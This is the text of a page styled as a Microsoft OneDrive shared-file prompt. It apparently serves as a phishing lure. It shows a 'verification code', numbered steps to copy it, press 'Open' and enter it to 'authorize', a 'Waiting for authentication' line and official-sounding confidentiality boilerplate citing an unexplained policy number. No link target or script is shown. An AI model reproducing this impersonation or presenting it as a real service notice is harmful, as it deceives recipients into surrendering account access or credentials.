 OneDrive

OneDrive

Verify your identity to proceed

Verification code

FHM6TJV76

Copy

Steps to view:

1. Copy verification code above FHM6TJV76
2. Click the button below to open file
3. Enter code FHM6TJV76 when prompted to authorize
4. Proceed

Open

Waiting for authentication...

This communication contains confidential information intended solely for the authorized recipient, per policy MDR GP128. By proceeding, you verify you are the intended recipient. Any unauthorized review, use, disclosure, or distribution is strictly prohibited. Your access constitutes agreement to our Terms & Conditions and Privacy Policy. If you are not the intended recipient, please notify the sender immediately and delete all copies of this message.

2026 OneDrive. All rights reserved

OneDrive Terms of use Privacy & cookies